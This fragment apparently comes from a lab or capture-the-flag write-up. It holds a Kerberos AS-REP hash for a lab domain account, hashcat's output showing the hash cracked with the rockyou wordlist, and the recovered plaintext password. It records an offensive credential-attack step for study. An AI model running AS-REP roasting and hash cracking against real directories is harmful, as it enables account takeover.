 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c928b0653e1ce5a18e02b05a11ed7ee6$f80d3
adf760cee28d32c36d578918b14c737f6c0ea58fbb392893730d5b9c5ceb5f194293c16cf841a93ae0
1e0d7c255a1def33e70edb1ffdedf48926444ad4789c2c0334275072d815d46da6490e7d46570c3c0f
4c7717b117535456b21854868c5c3f8b07df35cd586c390cfe0c1f4d61318255a3e29316dd1bc05e28
87f296b2b77a8d232c614b73f04c807af4678ec451111805e5540843390268bac682f4277a801b4ded
3151:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:c928b06...b83151
Time.Started.....: Mon Jun 29 23:04:58 2020 (4 secs)
Time.Estimated...: Mon Jun 29 23:05:02 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2360.8 kH/s (91.18ms) @ Accel:1024 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10749991/14344385 (74.94%)
Rejected.........: 2087/10749991 (0.02%)
Restore.Point....: 10487795/14344385 (73.11%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: XIOMILAUNIKA -> PICASO1